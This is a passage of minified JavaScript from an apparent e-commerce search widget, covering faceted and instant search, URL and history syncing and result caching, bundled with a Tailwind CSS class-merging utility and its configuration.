0:s.trigger,he.value="default"===(null==a?void 0:a.type)?null==s?void 0:s.current:1,we.value=(null==a?void 0:a.type)||"default",null!=a&&a.scrollTop&&(ke.value=null==a?void 0:a.scrollTop),null!=a&&a.isLoadMore&&(_e.value=null==a?void 0:a.isLoadMore),null!=a&&a.isSeeAll&&(xe.value=null==a?void 0:a.isSeeAll),null!=a&&a.isLoadMore||null!=a&&a.isSeeAll||"infinite"!==(null==a?void 0:a.type)||(Se.value=!0)})({currentConfigProp:t}),(e=>{let{currentConfigProp:t}=e;const n=(()=>{const e=new URLSearchParams(window.location.search),t={};return e.forEach((e,n)=>{if(n.startsWith("".concat(ce,"["))){const s=n.replace("".concat(ce,"["),"").replace("]","");t[s]=e.split(",")}}),{filter:t}})(),s=We(t),r={};null==s||s.forEach(e=>{var t,s,a;const o=e.property;r[o]={options:(null===(t=n.filter[o])||void 0===t?void 0:t.map(e=>({value:e,count:0})))||[],selected:n.filter[o]||[],count:(null===(s=n.filter[o])||void 0===s?void 0:s.length)||0,selectedCount:(null===(a=n.filter[o])||void 0===a?void 0:a.length)||0}}),X.value=r;const a=$e(null==t?void 0:t.layout);ee.value=(null==a?void 0:a.enabled)||!1})({currentConfigProp:t}),r||(a(),o({currentConfigProp:t}))},et=e=>{let{modeProp:t,replaceConfigProp:n,secondModeProp:s,secondReplaceConfigProp:r}=e;D.value=t,t.redirectionMap&&J(t.redirectionMap),j.value=n,R.value=n,s&&(z.value=s,s.redirectionMap&&J(s.redirectionMap)),r&&(B.value=r,F.value=r)},tt=e=>{let{searchBoxLayoutProp:t}=e;V.value=t.before,H.value=t.after,G.value=t.popupConfig,"searchandising"===t.after.campaignType&&Qe({searchandisingProp:t.after,configPathName:I.value,mainService:A.value,searchModal:!0})},nt=e=>{let{secondSearchBoxLayoutProp:t}=e;q.value=t.before,W.value=t.after,$.value=t.popupConfig},st=e=>{let{spaProp:t}=e;U.value=t},rt=e=>{let{dictionaryProp:t}=e;const n=t.languageCode||"EN";let s=Xe[n];t[n]&&(s={...s,...t[n]}),s=Object.keys(s).reduce((e,t)=>(e[t.toLowerCase()]=s[t],e),{}),Y.value=s},at="user:lastsearchdeletedkeywords",ot=(e,t)=>{var n,s,r,a;const o={type:"faceted",trigger:me,service:(null==A?void 0:A.value)||"default",ordering:{page:(null==e||null===(n=e.pagination)||void 0===n?void 0:n.current)||he.value||1},query:(null==e||null===(s=e.search)||void 0===s?void 0:s.query)||oe.value||re.value||"",filters:[]};t?(o.trigger=t,Te.value=t):Te.value&&(o.trigger=Te.value);const i=(null==e||null===(r=e.facet)||void 0===r?void 0:r.facets)||X.value;o.filters=Object.keys(i).reduce((e,t)=>(i[t].selected.length>0&&e.push({facet:t,values:i[t].selected}),e),[]);const l=(null==e||null===(a=e.pagination)||void 0===a?void 0:a.current)||(null==le?void 0:le.value)||"";return l&&(o.ordering.sort=l),o.trigger!==ve&&o.ordering.page>1&&(document.body.scrollTop=0,document.documentElement.scrollTop=0,"infinite"===we.value&&(_e.value||xe.value)&&(Se.value=!1)),(o.trigger!==ve&&t||o.trigger===me)&&(o.ordering.page=1),o},it=e=>{let{historyState:t={},pageTitle:n=null,newUrl:s=null,delay:r=null}=e;var a,o;r?setTimeout(()=>{var e,r;null===(e=window.history)||void 0===e||null===(r=e.pushState)||void 0===r||r.call(e,t,n,s),n&&(document.title=n)},r):(null===(a=window.history)||void 0===a||null===(o=a.pushState)||void 0===o||o.call(a,t,n,s),n&&(document.title=n))},lt=e=>{let{historyState:t={},pageTitle:n=null,newUrl:s=null,delay:r=null}=e;var a,o;r?setTimeout(()=>{var e,r;null===(e=window.history)||void 0===e||null===(r=e.replaceState)||void 0===r||r.call(e,t,n,s),n&&(document.title=n)},r):(null===(a=window.history)||void 0===a||null===(o=a.replaceState)||void 0===o||o.call(a,t,n,s),n&&(document.title=n))};var ct=e=>{const t=(t,n,s)=>(r,a)=>{if(a)return void(Ce.value=!1);const o=r[0];if(ie.value=o,window._SgmntfY_.searchProducts=o,e||(null==I?void 0:I.value)===window.location.pathname){var i;const{update:e,name:r}=null==M||null===(i=M.value)||void 0===i?void 0:i.query,{url:a=!0,history:d=!0,title:u=null,delay:p=null}=e||{};if(a||d){var l,c;const e=(()=>{const e={pagination:{current:he.value,next:ye.value,prev:be.value},facets:{},selectedOrderType:le.value||""},t={...X.value}||{};return Object.keys(t).forEach(n=>{e.facets[n]=t[n].selected}),e})(),i=(null==u?void 0:u(n,o))||null,m=a?(e=>{let{query:t,facets:n,orderType:s,currentPage:r,trigger:a}=e;const o="?".concat(t.key,"=").concat(t.value),i=n.reduce((e,t)=>(t.values.length>0&&(e+="&".concat(ce,"[").concat(t.facet,"]=").concat(encodeURIComponent(t.values.join(",")))),e),""),l=s?"&".concat(ue,"=").concat(s):"",c=r?"&".concat(de,"=").concat(r):"",d=a?"&".concat(pe,"=").concat(a):"",u=new URL(window.location.href);return u.search=o+i+l+c+d,u.href})({query:{key:r,value:n.query},facets:n.filters,orderType:(null===(l=n.ordering)||void 0===l?void 0:l.sort)||"",currentPage:(null===(c=n.ordering)||void 0===c?void 0:c.page)||1,trigger:t||n.trigger}):null;s||((e,t,n)=>{n?it(e):t&&lt(e)})({historyState:e,pageTitle:i,newUrl:m,delay:p},a,d)}}De.value={enabled:!0,reqParam:n,response:o},(e=>{var t,n,s,r,a,o,i,l,c,d,u,p,m,g,f,v,h,y,b,w,_,x,S,C,E;const T={};if(e.facets.forEach(e=>{if(X.value[e.property]&&(T[e.property]={options:e.items,selected:e.filtered,count:e.items.length,selectedCount:e.filtered.length}),"price"===e.property){const t=Ke(e.items,"option"),n=Ke(e.filtered,"filtered"),s=[null==t?void 0:t.min,null==n?void 0:n.min].filter(e=>null!==e),r=[null==t?void 0:t.max,null==n?void 0:n.max].filter(e=>null!==e);Q.value={min:Math.min(...s)||0,max:Math.max(...r)||0}}}),X.value=T,he.value=null!==(t=null==e||null===(n=e.meta)||void 0===n||null===(s=n.page)||void 0===s?void 0:s.current)&&void 0!==t?t:1,ye.value=null!==(r=null==e||null===(a=e.meta)||void 0===a||null===(o=a.page)||void 0===o?void 0:o.next)&&void 0!==r&&r,be.value=null!==(i=null==e||null===(l=e.meta)||void 0===l||null===(c=l.page)||void 0===c?void 0:c.prev)&&void 0!==i&&i,Ee.value=null!==(d=null==e||null===(u=e.meta)||void 0===u||null===(p=u.page)||void 0===p?void 0:p.rows)&&void 0!==d?d:30,Ne.value=null!==(m=null==e||null===(g=e.meta)||void 0===g?void 0:g.total)&&void 0!==m?m:0,Ae.value=null!==(f=null==e||null===(v=e.meta)||void 0===v||null===(h=v.params)||void 0===h?void 0:h.currency)&&void 0!==f?f:"USD",Ie.value=null===(y=null==e||null===(b=e.meta)||void 0===b||null===(w=b.params)||void 0===w?void 0:w.isCurrencyPlaceBefore)||void 0===y||y,"default"===we.value||1===he.value){var k;Pe.value=null!==(k=null==e?void 0:e.products)&&void 0!==k?k:[]}else{const t=new Set(Pe.value.map(e=>e.productId)),n=((null==e?void 0:e.products)||[]).filter(e=>!t.has(e.productId));Pe.value=[...Pe.value,...n]}Oe.value=0===Pe.value.length,le.value=null!==(_=null==e||null===(x=e.meta)||void 0===x||null===(S=x.params)||void 0===S?void 0:S.defaultOrder)&&void 0!==_?_:le.value,He.value=null!==(C=null==e?void 0:e.contents)&&void 0!==C?C:[],Ge.value=null!==(E=null==e?void 0:e.banners)&&void 0!==E?E:[]})(o),Ce.value=!1};return[function(){var e,n,s,r,a;let o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],l=arguments.length>2?arguments[2]:void 0;Ce.value=!0;const c=ot(l,o),d=null!==(e=null===(n=M.value)||void 0===n||null===(s=n.query)||void 0===s||null===(r=s.callbacks)||void 0===r||null===(a=r.before)||void 0===a?void 0:a.call(r,c))&&void 0!==e?e:c;d._cb=t(o,d,i),O.value("search:faceted",d)}]};const dt="BEFORE_SEARCH",ut={},pt=e=>{var t;return(null===(t=ut[e||dt])||void 0===t?void 0:t.data)||null};var mt=()=>[(e,t)=>{O.value("event:interaction",{type:e,instanceId:t,interactionId:"static"})}];const gt=f(!1),ft=f(null),vt=f(null),ht=f(!1),yt=f(null),bt=f(null),wt=768;var _t=()=>{const[e]=mt(),t=t=>(n,s)=>{if(s)return void(Ce.value=!1);if(window.innerWidth<wt){const e=ft.value;e&&"function"==typeof e.scrollTo?e.scrollTo(0,0):e&&void 0!==e.scrollTop&&(e.scrollTop=0)}var r,a;r=t.query,a=n[0],ut[r||dt]={data:a};const o=n[0];ie.value=o,De.value={enabled:!0,reqParam:t,response:o},window._SgmntfY_.searchProducts=o,((e,t)=>{var n,s,r;[{key:"categories",productListKey:"categoryProducts",signal:Re},{key:"brands",productListKey:"brandProducts",signal:ze},{key:"keywords",productListKey:"keywords",signal:Be,redirect:!0},{key:"lastSearches",productListKey:"lastSearchProducts",signal:Fe,keepData:!0,redirect:!0}].forEach(t=>{let{key:n,productListKey:s,signal:r,keepData:a=!1,redirect:o=!1}=t;if((!a||!r.value.length)&&e[n]){const t=[];(Array.isArray(e[n])?e[n]:Object.keys(e[n])).forEach(r=>{var a;const i="string"==typeof r?r:r.name,l=(null==e?void 0:e[s])||[],c=Array.isArray(l)?l.find(e=>e.name===i):l[i];t.push({name:i,url:o?"":(null==e||null===(a=e[n])||void 0===a?void 0:a[i])||"",productList:null!=c&&c.length?c:[]})}),r.value=t}}),Oe.value=(null==e||null===(n=e.noResult)||void 0===n?void 0:n.recommendedProducts)||[],Le.value=e.products||[],Me.value=e.products||{},Ge.value=null!==(s=null==e?void 0:e.banners)&&void 0!==s?s:[],null!=e&&null!==(r=e.redirectUrl)&&void 0!==r&&r.redirect&&J({[oe.value]:null==e?void 0:e.redirectUrl.url}),(e.products.length||e.noResult.recommendedProducts.length)&&t("widget-view",e.campaign.instanceId)})(o,e),Ce.value=!1;const{campaign:i}=o;e("impression",i.instanceId)};return[e=>{const n=(()=>{var e,t;const n=oe.value,s=(null===(e=ie.value)||void 0===e||null===(t=e.campaign)||void 0===t?void 0:t.minCharacterCount)||2;return{type:"instant",query:n.length>=s?n:""}})();n._cb=t(n);const s=pt(n.query);s?n._cb([s]):O.value("search:instant",n)}]};var xt=()=>{var e;const[n]=ct(),{update:s}=(null==M||null===(e=M.value)||void 0===e?void 0:e.query)||{},{url:r,history:a}=s||{};(0,t.d4)(()=>{const e=()=>{var e,t,s,o,i,l,c,d,u,p,m,g,f,v,h,y;if(r&&!a||!r&&!a)return;let b={},w={};r&&a&&(b=(()=>{const e=new URLSearchParams(window.location.search);return{search:{query:e.get(ae.value)||"",queryParamKey:ae.value},facets:Je(e),selectedOrderType:e.get(ue)||"",pagination:{current:e.get(de)||1}}})()),a&&(w=(()=>{var e;const t=(null===(e=window.history)||void 0===e?void 0:e.state)||{},n={pagination:(null==t?void 0:t.pagination)||{},facets:{...X.value}||{},selectedOrderType:(null==t?void 0:t.selectedOrderType)||""};return Object.keys(X.value).forEach(e=>{var s,r,a;n.facets[e]={...X.value[e],selected:(null==t||null===(s=t.facets)||void 0===s?void 0:s[e])||[],selectedCount:(null==t||null===(r=t.facets)||void 0===r||null===(a=r[e])||void 0===a?void 0:a.length)||0}}),n})());const _={search:{query:(null===(e=b)||void 0===e||null===(t=e.search)||void 0===t?void 0:t.query)||(null==re?void 0:re.value)||"",queryParamKey:(null===(s=b)||void 0===s||null===(o=s.search)||void 0===o?void 0:o.queryParamKey)||ae.value},facet:{facets:{...null===(i=b)||void 0===i?void 0:i.facets,...null===(l=w)||void 0===l?void 0:l.facets}},order:{selectedOrderType:(null===(c=b)||void 0===c?void 0:c.selectedOrderType)||(null===(d=w)||void 0===d?void 0:d.selectedOrderType)||""},pagination:{current:(null===(u=b)||void 0===u||null===(p=u.pagination)||void 0===p?void 0:p.current)||(null===(m=w)||void 0===m||null===(g=m.pagination)||void 0===g?void 0:g.current)||1,next:(null===(f=w)||void 0===f||null===(v=f.pagination)||void 0===v?void 0:v.next)||!1,prev:(null===(h=w)||void 0===h||null===(y=h.pagination)||void 0===y?void 0:y.prev)||!1}};let x="";_.order.selectedOrderType!==le.value&&(x=fe,le.value=_.order.selectedOrderType),_.pagination.current.toString()!==he.value.toString()&&(x=ve,he.value=_.pagination.current,ye.value=_.pagination.next,be.value=_.pagination.prev);let S=!1;[...Object.keys(X.value),...Object.keys(_.facet.facets)].forEach(e=>{var t,n,s,r;((null===(t=X.value[e])||void 0===t||null===(n=t.selected)||void 0===n?void 0:n.length)||0)!==((null===(s=_.facet.facets[e])||void 0===s||null===(r=s.selected)||void 0===r?void 0:r.length)||0)&&(S=!0)}),S&&(x=ge,X.value=_.facet.facets),_.search.query!==re.value&&(x=me,re.value=_.search.query,ae.value=_.search.queryParamKey),x&&n(x,!0,_)};return window.addEventListener("popstate",e),()=>window.removeEventListener("popstate",e)},[])},St=n(3);var Ct=()=>{const e=Y.value;return[function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const s=(null==t?void 0:t.toLowerCase())||"";if(n&&n.length&&e[s]&&e[s].includes("{}")){let t=e[s];return n.forEach(e=>{t=t.replace("{}",e)}),t}return void 0===e[s]?t:""===e[s]?"":e[s]||t}]};function Et(e){var t,n,s="";if("string"==typeof e||"number"==typeof e)s+=e;else if("object"==typeof e)if(Array.isArray(e)){var r=e.length;for(t=0;t<r;t++)e[t]&&(n=Et(e[t]))&&(s&&(s+=" "),s+=n)}else for(n in e)e[n]&&(s&&(s+=" "),s+=n);return s}function Tt(){for(var e,t,n=0,s="",r=arguments.length;n<r;n++)(e=arguments[n])&&(t=Et(e))&&(s&&(s+=" "),s+=t);return s}const kt=e=>{const t=Nt(e),{conflictingClassGroups:n,conflictingClassGroupModifiers:s}=e;return{getClassGroupId:e=>{const n=e.split("-");return""===n[0]&&1!==n.length&&n.shift(),Pt(n,t)||Mt(e)},getConflictingClassGroupIds:(e,t)=>{const r=n[e]||[];return t&&s[e]?[...r,...s[e]]:r}}},Pt=(e,t)=>{if(0===e.length)return t.classGroupId;const n=e[0],s=t.nextPart.get(n),r=s?Pt(e.slice(1),s):void 0;if(r)return r;if(0===t.validators.length)return;const a=e.join("-");return t.validators.find(({validator:e})=>e(a))?.classGroupId},Lt=/^\[(.+)\]$/,Mt=e=>{if(Lt.test(e)){const t=Lt.exec(e)[1],n=t?.substring(0,t.indexOf(":"));if(n)return"arbitrary.."+n}},Nt=e=>{const{theme:t,prefix:n}=e,s={nextPart:new Map,validators:[]};return Dt(Object.entries(e.classGroups),n).forEach(([e,n])=>{Ot(n,s,e,t)}),s},Ot=(e,t,n,s)=>{e.forEach(e=>{if("string"==typeof e){return void((""===e?t:At(t,e)).classGroupId=n)}if("function"==typeof e)return It(e)?void Ot(e(s),t,n,s):void t.validators.push({validator:e,classGroupId:n});Object.entries(e).forEach(([e,r])=>{Ot(r,At(t,e),n,s)})})},At=(e,t)=>{let n=e;return t.split("-").forEach(e=>{n.nextPart.has(e)||n.nextPart.set(e,{nextPart:new Map,validators:[]}),n=n.nextPart.get(e)}),n},It=e=>e.isThemeGetter,Dt=(e,t)=>t?e.map(([e,n])=>[e,n.map(e=>"string"==typeof e?t+e:"object"==typeof e?Object.fromEntries(Object.entries(e).map(([e,n])=>[t+e,n])):e)]):e,jt=e=>{if(e<1)return{get:()=>{},set:()=>{}};let t=0,n=new Map,s=new Map;const r=(r,a)=>{n.set(r,a),t++,t>e&&(t=0,s=n,n=new Map)};return{get(e){let t=n.get(e);return void 0!==t?t:void 0!==(t=s.get(e))?(r(e,t),t):void 0},set(e,t){n.has(e)?n.set(e,t):r(e,t)}}},Rt=e=>{const{separator:t,experimentalParseClassName:n}=e,s=1===t.length,r=t[0],a=t.length,o=e=>{const n=[];let o,i=0,l=0;for(let c=0;c<e.length;c++){let d=e[c];if(0===i){if(d===r&&(s||e.slice(c,c+a)===t)){n.push(e.slice(l,c)),l=c+a;continue}if("/"===d){o=c;continue}}"["===d?i++:"]"===d&&i--}const c=0===n.length?e:e.substring(l),d=c.startsWith("!");return{modifiers:n,hasImportantModifier:d,baseClassName:d?c.substring(1):c,maybePostfixModifierPosition:o&&o>l?o-l:void 0}};return n?e=>n({className:e,parseClassName:o}):o},zt=e=>{if(e.length<=1)return e;const t=[];let n=[];return e.forEach(e=>{"["===e[0]?(t.push(...n.sort(),e),n=[]):n.push(e)}),t.push(...n.sort()),t},Bt=/\s+/;function Ft(){let e,t,n=0,s="";for(;n<arguments.length;)(e=arguments[n++])&&(t=Vt(e))&&(s&&(s+=" "),s+=t);return s}const Vt=e=>{if("string"==typeof e)return e;let t,n="";for(let s=0;s<e.length;s++)e[s]&&(t=Vt(e[s]))&&(n&&(n+=" "),n+=t);return n};function Ht(e,...t){let n,s,r,a=function(i){const l=t.reduce((e,t)=>t(e),e());return n=(e=>({cache:jt(e.cacheSize),parseClassName:Rt(e),...kt(e)}))(l),s=n.cache.get,r=n.cache.set,a=o,o(i)};function o(e){const t=s(e);if(t)return t;const a=((e,t)=>{const{parseClassName:n,getClassGroupId:s,getConflictingClassGroupIds:r}=t,a=[],o=e.trim().split(Bt);let i="";for(let e=o.length-1;e>=0;e-=1){const t=o[e],{modifiers:l,hasImportantModifier:c,baseClassName:d,maybePostfixModifierPosition:u}=n(t);let p=Boolean(u),m=s(p?d.substring(0,u):d);if(!m){if(!p){i=t+(i.length>0?" "+i:i);continue}if(m=s(d),!m){i=t+(i.length>0?" "+i:i);continue}p=!1}const g=zt(l).join(":"),f=c?g+"!":g,v=f+m;if(a.includes(v))continue;a.push(v);const h=r(m,p);for(let e=0;e<h.length;++e){const t=h[e];a.push(f+t)}i=t+(i.length>0?" "+i:i)}return i})(e,n);return r(e,a),a}return function(){return a(Ft.apply(null,arguments))}}const Gt=e=>{const t=t=>t[e]||[];return t.isThemeGetter=!0,t},Ut=/^\[(?:([a-z-]+):)?(.+)\]$/i,qt=/^\d+\/\d+$/,Wt=new Set(["px","full","screen"]),$t=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,Yt=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,Kt=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,Jt=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,Xt=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Zt=e=>en(e)||Wt.has(e)||qt.test(e),Qt=e=>gn(e,"length",fn),en=e=>Boolean(e)&&!Number.isNaN(Number(e)),tn=e=>gn(e,"number",en),nn=e=>Boolean(e)&&Number.isInteger(Number(e)),sn=e=>e.endsWith("%")&&en(e.slice(0,-1)),rn=e=>Ut.test(e),an=e=>$t.test(e),on=new Set(["length","size","percentage"]),ln=e=>gn(e,on,vn),cn=e=>gn(e,"position",vn),dn=new Set(["image","url"]),un=e=>gn(e,dn,yn),pn=e=>gn(e,"",hn),mn=()=>!0,gn=(e,t,n)=>{const s=Ut.exec(e);return!!s&&(s[1]?"string"==typeof t?s[1]===t:t.has(s[1]):n(s[2]))},fn=e=>Yt.test(e)&&!Kt.test(e),vn=()=>!1,hn=e=>Jt.test(e),yn=e=>Xt.test(e),bn=(Symbol.toStringTag,()=>{const e=Gt("colors"),t=Gt("spacing"),n=Gt("blur"),s=Gt("brightness"),r=Gt("borderColor"),a=Gt("borderRadius"),o=Gt("borderSpacing"),i=Gt("borderWidth"),l=Gt("contrast"),c=Gt("grayscale"),d=Gt("hueRotate"),u=Gt("invert"),p=Gt("gap"),m=Gt("gradientColorStops"),g=Gt("gradientColorStopPositions"),f=Gt("inset"),v=Gt("margin"),h=Gt("opacity"),y=Gt("padding"),b=Gt("saturate"),w=Gt("scale"),_=Gt("sepia"),x=Gt("skew"),S=Gt("space"),C=Gt("translate"),E=()=>["auto",rn,t],T=()=>[rn,t],k=()=>["",Zt,Qt],P=()=>["auto",en,rn],L=()=>["","0",rn],M=()=>[en,rn];return{cacheSize:500,separator:":",theme:{colors:[mn],spacing:[Zt,Qt],blur:["none","",an,rn],brightness:M(),borderColor:[e],borderRadius:["none","","full",an,rn],borderSpacing:T(),borderWidth:k(),contrast:M(),grayscale:L(),hueRotate:M(),invert:L(),gap:T(),gradientColorStops:[e],gradientColorStopPositions:[sn,Qt],inset:E(),margin:E(),opacity:M(),padding:T(),saturate:M(),scale:M(),sepia:L(),skew:M(),space:T(),translate:T()},classGroups:{aspect:[{aspect:["auto","square","video",rn]}],container:["container"],columns:[{columns:[an]}],"break-after":[{"break-after":["auto","avoid","all","avoid-page","page","left","right","column"]}],"break-before":[{"break-before":["auto","avoid","all","avoid-page","page","left","right","column"]}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top",rn]}],overflow:[{overflow:["auto","hidden","clip","visible","scroll"]}],"overflow-x":[{"overflow-x":["auto","hidden","clip","visible","scroll"]}],"overflow-y":[{"overflow-y":["auto","hidden","clip","visible","scroll"]}],overscroll:[{overscroll:["auto","contain","none"]}],"overscroll-x":[{"overscroll-x":["auto","contain","none"]}],"overscroll-y":[{"overscroll-y":["auto","contain","none"]}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:[f]}],"inset-x":[{"inset-x":[f]}],"inset-y":[{"inset-y":[f]}],start:[{start:[f]}],end:[{end:[f]}],top:[{top:[f]}],right:[{right:[f]}],bottom:[{bottom:[f]}],left:[{left:[f]}],visibility:["visible","invisible","collapse"],z:[{z:["auto",nn,rn]}],basis:[{basis:E()}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["wrap","wrap-reverse","nowrap"]}],flex:[{flex:["1","auto","initial","none",rn]}],grow:[{grow:L()}],shrink:[{shrink:L()}],order:[{order:["first","last","none",nn,rn]}],"grid-cols":[{"grid-cols":[mn]}],"col-start-end":[{col:["auto",{span:["full",nn,rn]},rn]}],"col-start":[{"col-start":P()}],"col-end":[{"col-end":P()}],"grid-rows":[{"grid-rows":[mn]}],"row-start-end":[{row:["auto",{span:[nn,rn]},rn]}],"row-start":[{"row-start":P()}],"row-end":[{"row-end":P()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":["auto","min","max","fr",rn]}],"auto-rows":[{"auto-rows":["auto","min","max","fr",rn]}],gap:[{gap:[p]}],"gap-x":[{"gap-x":[p]}],"gap-y":[{"gap-y":[p]}],"justify-content":[{justify:["normal","start","end","center","between","around","evenly","stretch"]}],"justify-items":[{"justify-items":["start","end","center","stretch"]}],"justify-self":[{"justify-self":["auto","start","end","center","stretch"]}],"align-content":[{content:["normal","start","end","center","between","around","evenly","stretch","baseline"]}],"align-items":[{items:["start","end","center","baseline","stretch"]}],"align-self":[{self:["auto","start","end","center","stretch","baseline"]}],"place-content":[{"place-content":["start","end","center","between","around","evenly","stretch","baseline"]}],"place-items":[{"place-items":["start","end","center","baseline","stretch"]}],"place-self":[{"place-self":["auto","start","end","center","stretch"]}],p:[{p:[y]}],px:[{px:[y]}],py:[{py:[y]}],ps:[{ps:[y]}],pe:[{pe:[y]}],pt:[{pt:[y]}],pr:[{pr:[y]}],pb:[{pb:[y]}],pl:[{pl:[y]}],m:[{m:[v]}],mx:[{mx:[v]}],my:[{my:[v]}],ms:[{ms:[v]}],me:[{me:[v]}],mt:[{mt:[v]}],mr:[{mr:[v]}],mb:[{mb:[v]}],ml:[{ml:[v]}],"space-x":[{"space-x":[S]}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":[S]}],"space-y-reverse":["space-y-reverse"],w:[{w:["auto","min","max","fit","svw","lvw","dvw",rn,t]}],"min-w":[{"min-w":[rn,t,"min","max","fit"]}],"max-w":[{"max-w":[rn,t,"none","full","min","max","fit","prose",{screen:[an]},an]}],h:[{h:[rn,t,"auto","min","max","fit","svh","lvh","dvh"]}],"min-h":[{"min-h":[rn,t,"min","max","fit","svh","lvh","dvh"]}],"max-h":[{"max-h":[rn,t,"min","max","fit","svh","lvh","dvh"]}],size:[{size:[rn,t,"auto","min","max","fit"]}],"font-size":[{text:["base",an,Qt]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:["thin","extralight","light","normal","medium","semibold","bold","extrabold","black",tn]}],"font-family":[{font:[mn]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:["tighter","tight","normal","wide","wider","widest",rn]}],"line-clamp":[{"line-clamp":["none",en,tn]}],leading:[{leading:["none","tight","snug","normal","relaxed","loose",Zt,rn]}],"list-image":[{"list-image":["none",rn]}],"list-style-type":[{list:["none","disc","decimal",rn]}],"list-style-position":[{list:["inside","outside"]}],"placeholder-color":[{placeholder:[e]}],"placeholder-opacity":[{"placeholder-opacity":[h]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"text-color":[{text:[e]}],"text-opacity":[{"text-opacity":[h]}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:["solid","dashed","dotted","double","none","wavy"]}],"text-decoration-thickness":[{decoration:["auto","from-font",Zt,Qt]}],"underline-offset":[{"underline-offset":["auto",Zt,rn]}],"text-decoration-color":[{decoration:[e]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:T()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",rn]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",rn]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-opacity":[{"bg-opacity":[h]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top",cn]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","round","space"]}]}],"bg-size":[{bg:["auto","cover","contain",ln]}],"bg-image":[{bg:["none",{"gradient-to":["t","tr","r","br","b","bl","l","tl"]},un]}],"bg-color":[{bg:[e]}],"gradient-from-pos":[{from:[g]}],"gradient-via-pos":[{via:[g]}],"gradient-to-pos":[{to:[g]}],"gradient-from":[{from:[m]}],"gradient-via":[{via:[m]}],"gradient-to":[{to:[m]}],rounded:[{rounded:[a]}],"rounded-s":[{"rounded-s":[a]}],"rounded-e":[{"rounded-e":[a]}],"rounded-t":[{"rounded-t":[a]}],"rounded-r":[{"rounded-r":[a]}],"rounded-b":[{"rounded-b":[a]}],"rounded-l":[{"rounded-l":[a]}],"rounded-ss":[{"rounded-ss":[a]}],"rounded-se":[{"rounded-se":[a]}],"rounded-ee":[{"rounded-ee":[a]}],"rounded-es":[{"rounded-es":[a]}],"rounded-tl":[{"rounded-tl":[a]}],"rounded-tr":[{"rounded-tr":[a]}],"rounded-br":[{"rounded-br":[a]}],"rounded-bl":[{"rounded-bl":[a]}],"border-w":[{border:[i]}],"border-w-x":[{"border-x":[i]}],"border-w-y":[{"border-y":[i]}],"border-w-s":[{"border-s":[i]}],"border-w-e":[{"border-e":[i]}],"border-w-t":[{"border-t":[i]}],"border-w-r":[{"border-r":[i]}],"border-w-b":[{"border-b":[i]}],"border-w-l":[{"border-l":[i]}],"border-opacity":[{"border-opacity":[h]}],"border-style":[{border:["solid","dashed","dotted","double","none","hidden"]}],"divide-x":[{"divide-x":[i]}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":[i]}],"divide-y-reverse":["divide-y-reverse"],"divide-opacity":[{"divide-opacity":[h]}],"divide-style":[{divide:["solid","dashed","dotted","double","none"]}],"border-color":[{border:[r]}],"border-color-x":[{"border-x":[r]}],"border-color-y":[{"border-y":[r]}],"border-color-s":[{"border-s":[r]}],"border-color-e":[{"border-e":[r]}],"border-color-t":[{"border-t":[r]}],"border-color-r":[{"border-r":[r]}],"border-color-b":[{"border-b":[r]}],"border-color-l":[{"border-l":[r]}],"divide-color":[{divide:[r]}],"outline-style":[{outline:["","solid","dashed","dotted","double","none"]}],"outline-offset":[{"outline-offset":[Zt,rn]}],"outline-w":[{outline:[Zt,Qt]}],"outline-color":[{outline:[e]}],"ring-w":[{ring:k()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:[e]}],"ring-opacity":[{"ring-opacity":[h]}],"ring-offset-w":[{"ring-offset":[Zt,Qt]}],"ring-offset-color":[{"ring-offset":[e]}],shadow:[{shadow:["","inner","none",an,pn]}],"shadow-color":[{shadow:[mn]}],opacity:[{opacity:[h]}],"mix-blend":[{"mix-blend":["normal","multiply","screen","overlay","darken","lighten","c